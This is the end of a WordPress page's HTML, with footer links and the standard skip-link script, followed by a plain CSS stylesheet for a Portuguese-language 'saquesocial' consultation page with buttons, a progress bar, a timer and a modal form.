						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-layout-3 wp-block-navigation-is-layout-flex" aria-label="Privacy"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Terms and Conditions</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Contact Us</span></a></li></ul></nav>

					</div>
					
				</div>
				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-16 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Social</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-15 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-layout-4 wp-block-navigation-is-layout-flex" aria-label="Social Media"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Facebook</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Instagram</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Twitter/X</span></a></li></ul></nav>

					</div>
					
				</div>
				
			</div>
			
		</div>
		
	</div>
	

	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:0">
		
		<p class="has-contrast-2-color has-text-color has-link-color has-small-font-size wp-elements-b88458210513047632a6d3d3d1a83617">
		Designed with <a href="https://br.wordpress.org" rel="nofollow">WordPress</a>		</p>
		
	</div>
	
</div>


</footer>
</div>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Pular para o conteúdo';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2023-12-07 19:01:34 -->
</file>
<file: ss/saquesocial/css/global.css>
body{
    margin: 0;
    padding: 0;
    font-family: 'Inter', sans-serif;
}
 
.menu{
    width: 100%;
    height: 6rem;
    background-color: #2563EB;
    display: flex;
    align-items: center;
    justify-content: center;
}

.menu img{
    height: 4rem
}

.titulo h1{
    margin: 0;
    font-size: 34px;
    margin-top: 4rem;
    max-width: 24rem;
}

.titulo{
    margin: 2rem;
}

.titulo p span{
    color: #52525B;
    font-size: 20px;
    font-weight: bold;
}

.titulo p{
    font-size: 20px;
}

#progress-bar{
    height: 5px;
    background-color: #CCCCCC;
    padding: 0;
    position: relative;
    margin-top: 4rem;
}

#progress {
    width: 100%;
    height: 100%;
    background-color: #0EB7FF;
    float: right;
    position: absolute;
    right: 0;
    transition: right 0.5s ease-out;
}

.consulta{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 3rem;
}

#timer-button{
    border: 2px solid #DEDEDE;
    border-radius: 50px;
    color: #5C6A75;
    font-size: 17px;
    padding: 10px 20px;
    margin: 15px 10px;
}

.buttonConsultar button{
    font-size: 29px;
    color: white;
    background-color: #007BFF;
    padding: 15px;
    margin: 20px auto;
    display: block;
    width: 90%;
    text-align: center;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-weight: bold;
}

.buttonConsultar{
    display: flex;
    justify-content: center;
    width: 100%;
}

.elementosConsulta{
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
}

.font p span{
    font-size: 18px;
    color: #52525B;
    font-weight: bold;
}

.font p{
    font-size: 18px;
    margin: 0;
}

.svg-container{
    width: 100%;
    padding: 0;
    box-sizing: border-box;
    margin-top: 5rem;
}

.myModal-button{
    border: 2px solid #DEDEDE;
    border-radius: 50px;
    color: #5C6A75;
    font-size: 17px;
    padding: 10px 20px;
    margin: 15px 10px;
    display: inline-block;
}

.buttonmodal{
    display: flex;
    justify-content: center;
    margin-top: 2rem;
}

.myModal-input input {
    width: 100%;
    border: none;
    border-bottom: 2px solid #777;
    font-size: 16px;
    padding: 15px 10px;
    box-sizing: border-box;
}

.myModal-input{
    margin: 20px auto;
    width: 90%;
}

.myModal-input label {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 17px;
    color: #777;
    transition: 0.3s;
    padding: 15px 15px;
}

.myModal-checkbox {
    color: #52525B;
    font-size: 22px;
    text-align: center;
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

#consultar-button {
    font-size: 29px;
    color: white;
    background-color: #007BFF;
    padding: 15px;
    margin: 20px auto;
    display: block;
    width: 90%;
    text-align: center;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-weight: bold;
    margin-top: 2rem;
}

.subtitle{
    display: flex;
    justify-content: center;
}

.subtitle span{
    color: #FF8C00;
    font-weight: bold;
}

.aparecer{
    display: none;
}
</file>
